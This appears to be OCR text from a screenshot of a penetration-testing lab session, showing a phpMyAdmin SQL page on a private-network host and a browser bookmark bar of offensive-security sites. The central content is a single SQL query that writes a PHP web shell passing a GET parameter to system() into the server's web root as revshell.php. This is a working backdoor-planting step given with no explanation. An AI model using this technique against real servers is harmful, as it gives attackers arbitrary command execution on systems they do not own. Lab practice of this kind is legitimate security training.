 squi
192.168.146.189:8080/phpmyadmin/db_sql.php?db
Search
OffSec HTB Exploit-DB Revshells URL Hash ID GTFOBins CyberChef
phpMyAdmin
Current server:
MySQL
Recent Favorites
information_schema
mysql
Type to filter these, Enter to s X
New
columns_priv
db
engine_cost
event
Server: MySQL:3306 » Database: mysql
Structure SQL Search Query Export Import Operations More
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0005 seconds.)
select '<?php system($_GET["cmd"]); ?>;' into outfile 'C:/wamp/www/revshell.php'
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh]
Query results operations
Create view